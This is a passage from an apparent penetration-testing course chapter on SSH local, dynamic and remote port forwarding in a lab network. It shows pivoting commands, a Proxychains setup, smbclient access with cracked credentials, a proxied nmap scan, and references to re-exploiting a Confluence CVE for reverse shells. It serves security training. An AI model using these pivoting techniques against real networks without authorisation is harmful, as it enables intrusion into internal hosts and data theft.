The alternative is to use SSH local port forwarding. We could create an SSH connection from CONFLUENCE01 to PGDATABASE01. As part of that connection, we could create an SSH local port forward. This would listen on port 4455 on the WAN interface of CONFLUENCE01, forwarding packets through the SSH tunnel out of PGDATABASE01 and directly to the SMB share we found. We could then connect to the listening port on CONFLUENCE01 directly from our Kali machine.
Warning
In this scenario, there still is no firewall preventing us from accessing ports that we bind on the WAN interface of CONFLUENCE01. In later sections, we will put the firewall up, and use more advanced techniques to traverse this boundary.
For now, we should kill our existing SSH connection to PGDATABASE01. We will then set up a new connection with new arguments to establish the SSH local port forward.
A local port forward can be set up using OpenSSH's -L option, which takes two sockets (in the format IPADDRESS:PORT) separated with a colon as an argument (e.g. IPADDRESS:PORT:IPADDRESS:PORT). The first socket is the listening socket that will be bound to the SSH client machine. The second socket is where we want to forward the packets to. The rest of the SSH command is as usual - pointed at the SSH server and user we wish to connect as.
In this case, we will instruct SSH to listen on all interfaces on port 4455 on CONFLUENCE01 (0.0.0.0:4455), then forward all packets (through the SSH tunnel to PGDATABASE01) to port 445 on the newly-found host (172.16.50.217:445).
Warning
We're listening on port 4455 on CONFLUENCE01 because we're running as the confluence user: we don't have the permissions to listen on any port below 1024.
Let's create the SSH connection from CONFLUENCE01 to PGDATABASE01 using ssh, logging in as database_admin. We'll pass the local port forwarding argument we just put together to -L, and use -N to prevent a shell from being opened.
confluence@confluence01:/opt/atlassian/confluence/bin$ ssh -N -L 0.0.0.0:4455:172.16.50.217:445 database_admin@10.4.50.215
<0:4455:172.16.50.217:445 database_admin@10.4.50.215
Could not create directory '/home/confluence/.ssh'.
The authenticity of host '10.4.50.215 (10.4.50.215)' can't be established.
ECDSA key fingerprint is SHA256:K9x2nuKxQIb/YJtyN/YmDBVQ8Kyky7tEqieIyt1ytH4.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
yes
Failed to add the host to the list of known hosts (/home/confluence/.ssh/known_hosts).
database_admin@10.4.50.215's password:
Once we've entered the password, we don't receive any output. When running SSH with the -N flag, this is normal. The -N flag prevents SSH from executing any remote commands, meaning we will only receive output related to our port forward.
Warning
If the SSH connection or the port forwarding fails for some reason, and the output we get from the standard SSH session isn't sufficient to troubleshoot it, we can pass the -v flag to ssh in order to receive debug output.
Since this reverse shell from CONFLUENCE01 is now occupied with an open SSH session, we need to catch another reverse shell from CONFLUENCE01. We can do this by listening on another port and modifying our CVE-2022-26134 payload to return a shell to that port.
Once we have another reverse shell from CONFLUENCE01, we can confirm that the ssh process we just started from our other shell is listening on 4455 using ss.
confluence@confluence01:/opt/atlassian/confluence/bin$ ss -ntplu
ss -ntplu
Netid  State   Recv-Q  Send-Q         Local Address:Port     Peer Address:Port  Process
udp    UNCONN  0       0              127.0.0.53%lo:53            0.0.0.0:*
tcp    LISTEN  0       128                  0.0.0.0:4455          0.0.0.0:*      users:(("ssh",pid=59288,fd=4))
tcp    LISTEN  0       4096           127.0.0.53%lo:53            0.0.0.0:*
tcp    LISTEN  0       128                  0.0.0.0:22            0.0.0.0:*
tcp    LISTEN  0       128                     [::]:22               [::]:*
tcp    LISTEN  0       10                         *:8090                *:*      users:(("java",pid=1020,fd=44))
tcp    LISTEN  0       1024                       *:8091                *:*      users:(("java",pid=1311,fd=15))
tcp    LISTEN  0       1         [::ffff:127.0.0.1]:8000                *:*      users:(("java",pid=1020,fd=76))
It is - great! Connecting to port 4455 on CONFLUENCE01 will now be just like connecting directly to port 445 on 172.16.50.217. We can review the connection flow in the following diagram.

Figure 6: The SSH local port forward set up, with the command running on CONFLUENCE01
We can now interact with port 4455 on CONFLUENCE01 from our Kali machine. Let's start by listing the available shares with smbclient's -L option, passing 4455 to the custom port -p option, along with the username to the -U option and the password to the --password option. We'll try the credentials we cracked for the hr_admin user from the Confluence database.
kali@kali:~$ smbclient -p 4455 -L //192.168.50.63/ -U hr_admin --password=Welcome1234

        Sharename       Type      Comment
        ---------       ----      -------
        ADMIN$          Disk      Remote Admin
        C$              Disk      Default share
        IPC$            IPC       Remote IPC
        scripts         Disk
        Users           Disk
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 192.168.50.63 failed (Error NT_STATUS_CONNECTION_REFUSED)
Unable to connect with SMB1 -- no workgroup available
We find a share called scripts, which we will likely be able to access. Let's try to list what's inside it and download what we find.
kali@kali:~$ smbclient -p 4455 //192.168.50.63/scripts -U hr_admin --password=Welcome1234
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Thu Aug 18 22:21:24 2022
  ..                                 DR        0  Thu Aug 18 19:42:49 2022
  Provisioning.ps1                    A      387  Thu Aug 18 22:21:52 2022
  README.txt                          A      145  Thu Aug 18 22:22:40 2022

                5319935 blocks of size 4096. 152141 blocks available

smb: \> get Provisioning.ps1
getting file \Provisioning.ps1 of size 387 as Provisioning.ps1 (0.6 KiloBytes/sec) (average 0.6 KiloBytes/sec)

smb: \>
We can now inspect this file directly on our Kali machine.
In this section, by creating an SSH local port forward, we've been able to download a file stored from a share on a host deeper inside the corporate network.
18.3.2. SSH Dynamic Port Forwarding
Local port forwarding has one glaring limitation: we can only connect to one socket per SSH connection. This can make it quite tedious to use at scale. Luckily, OpenSSH also provides dynamic port forwarding.1 From a single listening port on the SSH client, packets can be forwarded to any socket that the SSH server host has access to.
SSH dynamic port forwarding works because the listening port that the SSH client creates is a SOCKS2 proxy server port. SOCKS is a proxying protocol. Much like a postal service, a SOCKS server accepts packets (with a SOCKS protocol header) and forwards them on to wherever they're addressed.
This is powerful. In SSH dynamic port fowarding, packets can be sent to a single listening SOCKS port on the SSH client machine. These will be pushed through the SSH connection, then forwarded to anywhere the SSH server machine can route. The only limitation is that the packets have to be properly formatted - most often by SOCK-compatible client software. In some cases, software is not SOCKS-compatible by default. We will work through this limitation later in this section.
Let's illustrate an SSH dynamic port forward in our network diagram.

Figure 7: The SSH dynamic port forward setup
The layout is very similar to SSH local port forwarding. We are listening on TCP port 9999 on the WAN interface of CONFLUENCE01. Packets sent to this port (in SOCKS format) are pushed through the SSH tunnel to PGDATABASE01, then forwarded wherever they are addressed.
This means we will still be able to access the SMB port on HRSHARES, but we can also access any other port on any other host that PGDATABASE01 has access to, through this single port. However, in order to take advantage of this flexibility, we need to ensure that whatever software we use can send packets in the correct SOCKS protocol format.
Let's extend the previous scenario. As well as connecting to the SMB port on HRSHARES, we also want to be able to do a full portscan of HRSHARES.
We can ensure that we're in a TTY shell using Python3's pty module. We will create our SSH connection to PGDATABASE01 using the database_admin credentials again. In OpenSSH, a dynamic port forward is created with the -D option. The only argument this takes is the IP address and port we want to bind to. In this case, we want it to listen on all interfaces on port 9999. We don't have to specify a socket address to forward to. We'll also pass the -N flag to prevent a shell from being spawned.
confluence@confluence01:/opt/atlassian/confluence/bin$ python3 -c 'import pty; pty.spawn("/bin/bash")'
<in$ python3 -c 'import pty; pty.spawn("/bin/bash")'

confluence@confluence01:/opt/atlassian/confluence/bin$ ssh -N -D 0.0.0.0:9999 database_admin@10.4.50.215
<$ ssh -N -D 0.0.0.0:9999 database_admin@10.4.50.215
Could not create directory '/home/confluence/.ssh'.
The authenticity of host '10.4.50.215 (10.4.50.215)' can't be established.
ECDSA key fingerprint is SHA256:K9x2nuKxQIb/YJtyN/YmDBVQ8Kyky7tEqieIyt1ytH4.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
yes
Failed to add the host to the list of known hosts (/home/confluence/.ssh/known_hosts).
database_admin@10.4.50.215's password:
As with the previous example, we don't receive any immediate output after we enter the password.
Warning
As before, if we wanted to manually confirm that port 9999 is listening on CONFLUENCE01, we would exploit the Confluence vulnerability again to get another reverse shell (since our existing shell is tied up with the SSH port forward command), then run ss in that shell.
As we did earlier, let's connect to port 445 on HRSHARES. However, this time we will do it through the SOCKS proxy port created by our SSH dynamic port forward command.
To accomplish this, we'll want to use smbclient again. However, we find that smbclient doesn't natively provide an option to use a SOCKS proxy.3 Without a native option to use a SOCKS proxy in smbclient, we can't take advantage of our dynamic port forward. The SOCKS proxy can't determine how to handle traffic that isn't encapsulated in the SOCKS protocol format.
To use smbclient in this situation, we'll leverage Proxychains.4 Proxychains is a tool that can force network traffic from third party tools over HTTP or SOCKS proxies. As the name suggests, it can also be configured to push traffic over a chain of concurrent proxies.
Warning
The way Proxychains works is a light hack. It uses the Linux shared object preloading technique (LD_PRELOAD) to hook libc networking functions within the binary that gets passed to it, and forces all connections over the configured proxy server. This means it might not work for everything, but will work for most dynamically-linked binaries that perform simple network operations. It won't work on statically-linked binaries.
Let's try Proxychains with smbclient. Proxychains uses a configuration file for almost everything, stored by default at /etc/proxychains4.conf. We need to edit this file to ensure that Proxychains can locate our SOCKS proxy port, and confirm that it's a SOCKS proxy (rather than any other kind of proxy). By default, proxies are defined at the end of the file. We can simply replace any existing proxy definition in that file with a single line defining the proxy type, IP address, and port of the SOCKS proxy running on CONFLUENCE01 (socks5 192.168.50.63 9999).
Warning
Although we specify socks5 in this example, it could also be socks4, since SSH supports both. SOCKS5 supports authentication, IPv6, and User Datagram Protocol (UDP), including DNS. Some SOCKS proxies will only support the SOCKS4 protocol. Make sure you check which version is supported by the SOCKS server when using SOCKS proxies in engagements.
After editing the file, it should appear as follows:
kali@kali:~$ tail /etc/proxychains4.conf
#       proxy types: http, socks4, socks5, raw
#         * raw: The traffic is simply forwarded to the proxy without modification.
#        ( auth types supported: "basic"-http  "user/pass"-socks )
#
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
socks5 192.168.50.63 9999
With Proxychains configured, we can now list the available shares on HRSHARES using smbclient from our Kali machine. Rather than connecting to the port on CONFLUENCE01, we'll write the smbclient command as though we have a direct connection to PGDATABASE01. As before, we will specify -L to list the available shares, pass the username with -U, and password with --password.
Next, we can simply prepend proxychains to the command. Proxychains will read the configuration file, hook into the smbclient process, and force all traffic through the SOCKS proxy we specified.
kali@kali:~$ proxychains smbclient -L //172.16.50.217/ -U hr_admin --password=Welcome1234
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain  ...  192.168.50.63:9999  ...  172.16.50.217:445  ...  OK

        Sharename       Type      Comment
        ---------       ----      -------
        ADMIN$          Disk      Remote Admin
        C$              Disk      Default share
        IPC$            IPC       Remote IPC
    scripts         Disk
        Users           Disk
Reconnecting with SMB1 for workgroup listing.
[proxychains] Strict chain  ...  192.168.50.63:9999  ...  172.16.50.217:139  ...  OK
[proxychains] Strict chain  ...  192.168.50.63:9999  ...  172.16.50.217:139  ...  OK
do_connect: Connection to 172.16.50.217 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
kali@kali:~$
The connection was a success! We've managed to connect to HRSHARES and list its shares, including an interesting folder called scripts. We receive some extra output from Proxychains too, including the ports that were interacted with while the process was running.
Let's escalate this and port scan HRSHARES through our SOCKS proxy using Nmap. We'll use a TCP-connect scan (-sT), skip DNS resolution (-n), skip the host discovery stage (-Pn) and only check the top 20 ports (--top-ports=20). We will then prepend proxychains to the command again to push all packets through the SSH dynamic port forward SOCKS proxy. We'll also increase the verbosity using -vvv.
Warning
Nmap has a built-in --proxies option. However, according to its documentation, it's "still under development"5 and not suitable for port scanning. As such, we use Proxychains again in this example.
kali@kali:~$ proxychains nmap -vvv -sT --top-ports=20 -Pn 172.16.50.217
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-20 17:26 EDT
Initiating Parallel DNS resolution of 1 host. at 17:26
Completed Parallel DNS resolution of 1 host. at 17:26, 0.09s elapsed
DNS resolution of 1 IPs took 0.10s. Mode: Async [#: 2, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating Connect Scan at 17:26
Scanning 172.16.50.217 [20 ports]
[proxychains] Strict chain  ...  192.168.50.63:9999  ...  172.16.50.217:111 <--socket error or timeout!
[proxychains] Strict chain  ...  192.168.50.63:9999  ...  172.16.50.217:22 <--socket error or timeout!
...
[proxychains] Strict chain  ...  192.168.50.63:9999  ...  172.16.50.217:5900 <--socket error or timeout!
Completed Connect Scan at 17:30, 244.33s elapsed (20 total ports)
Nmap scan report for 172.16.50.217
Host is up, received user-set (9.0s latency).
Scanned at 2022-08-20 17:26:47 EDT for 244s

PORT     STATE  SERVICE       REASON
21/tcp   closed ftp           conn-refused
22/tcp   closed ssh           conn-refused
23/tcp   closed telnet        conn-refused
25/tcp   closed smtp          conn-refused
53/tcp   closed domain        conn-refused
80/tcp   closed http          conn-refused
110/tcp  closed pop3          conn-refused
111/tcp  closed rpcbind       conn-refused
135/tcp  open   msrpc         syn-ack
139/tcp  open   netbios-ssn   syn-ack
143/tcp  closed imap          conn-refused
443/tcp  closed https         conn-refused
445/tcp  open   microsoft-ds  syn-ack
993/tcp  closed imaps         conn-refused
995/tcp  closed pop3s         conn-refused
1723/tcp closed pptp          conn-refused
3306/tcp closed mysql         conn-refused
3389/tcp open   ms-wbt-server syn-ack
5900/tcp closed vnc           conn-refused
8080/tcp closed http-proxy    conn-refused

Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 244.62 seconds
The scan was a success! Proxychains gives us insight into each socket that was attempted and, if the connection failed, notes how. Nmap found TCP ports 135, 139, 445, and 3389 are open.
Warning
By default, Proxychains is configured with very high time-out values. This can make port scanning really slow. Lowering the tcp_read_time_out and tcp_connect_time_out values in the Proxychains configuration file will force Proxychains to time-out on non-responsive connections more quickly. This can dramatically speed up port-scanning times.
In this section, we set up a dynamic port forward and used Proxychains to push traffic from both smbclient and Nmap through the SOCKS proxy port that was created. We subsequently managed to list the shares on, as well as port scan, HRSHARES.
18.3.3. SSH Remote Port Forwarding
In our examples so far, we've been able to connect to any port we bind on the WAN interface of CONFLUENCE01. This is more challenging in the real world because, more often than not, firewalls - both hardware and software - are likely to get in the way. Inbound traffic is often controlled much more aggressively than outbound traffic. Only in rare cases will we compromise credentials for an SSH user, allowing us to SSH directly into a network and port forward. We will only very rarely be able to access ports that we bind to a network perimeter.
However, we will more often be able to SSH out of a network. Outbound connections are more difficult to control than inbound connections. Most corporate networks will allow many types of common network traffic out - including SSH - for reasons of simplicity, usability, and business need. So while it likely won't be possible to connect to a port we bind to the network perimeter, it will often be possible to SSH out.
This is where SSH remote port forwarding1 can be extremely useful. In a similar way that an attacker may execute a remote shell payload to connect back to an attacker-controlled listener, SSH remote port forwarding can be used to connect back to an attacker-controlled SSH server, and bind the listening port there. We can think of it like a reverse shell, but for port forwarding.
While in local and dynamic port forwarding, the listening port is bound to the SSH client, in remote port forwarding, the listening port is bound to the SSH server. Instead of the packet forwarding being done by the SSH server, in remote port forwarding, packets are forwarded by the SSH client.
Let's reconsider our lab scenario, and take a small step backwards.
As before, we compromise CONFLUENCE01 using CVE-2022-26134. However, in this scenario, the administrators decided to improve network security by implementing a firewall at the perimeter. The firewall is configured so that, regardless of whether we bind a port on the WAN interface of CONFLUENCE01 or not, the only port we can connect to from our Kali machine is TCP 8090.
As we did in the Socat section, we want to enumerate the PostgreSQL database running on port 5432 on PGDATABASE01. CONFLUENCE01 doesn't have the tools to do this. Because of the firewall, we can't create any port forward that requires opening the listening port on CONFLUENCE01.
However, CONFLUENCE01 does have an SSH client, and we can set up an SSH server on our Kali machine. We can create a port forwarding setup much like the following diagram:
